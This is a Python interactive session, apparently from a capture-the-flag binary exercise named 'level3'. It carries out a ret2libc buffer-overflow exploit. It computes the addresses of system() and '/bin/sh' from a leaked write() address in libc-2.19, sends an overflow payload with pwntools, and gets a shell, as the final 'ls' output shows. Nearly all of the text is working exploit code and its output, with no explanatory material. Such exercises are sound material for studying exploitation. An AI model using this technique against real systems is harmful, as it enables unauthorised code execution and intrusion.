 >>> libc_write=libc.symbols['write']
>>> libc_system=libc.symbols['system']
>>> libc_sh=next(libc.search(b'/bin/sh'))
>>> system_addr=4157645376-libc_write+libc_system
>>> system_addr=hex(4157645376)-libc_write+libc_system
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
TypeError: unsupported operand type(s) for -: 'str' and 'int'
>>> hex(4157645376)
'0xf7d0a240'
>>> system_addr=0xf7d0a240-libc_write+libc_system
>>> sh_addr=0xf7d0a240-libc_write+libc_sh
>>> payload2=b'A'*0x88+b"BBBB"+p32(system_addr)+b"dead"+p32(sh_addr)
>>> io.sendline(payload2)
>>> io.interactive()
[*] Switching to interactive mode
ls
exp.py  level3  libc-2.19.so